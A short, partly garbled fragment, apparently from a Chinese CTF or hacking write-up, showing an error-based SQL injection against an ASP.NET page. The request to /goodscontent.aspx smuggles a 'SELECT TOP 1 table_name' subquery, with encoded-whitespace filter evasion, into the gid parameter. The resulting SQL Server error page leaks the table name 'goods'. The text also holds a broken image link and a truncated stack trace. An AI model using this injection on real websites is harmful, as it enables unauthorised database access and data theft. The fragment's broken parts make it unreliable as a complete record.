 在将 nvarchar 值 'goods' 转换成数
/goodscontent.aspx?gid=--/*%0A(SELECT%0BTOP%0B1%0Btable_name%0B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
微信号: hackctf
堆栈跟踪: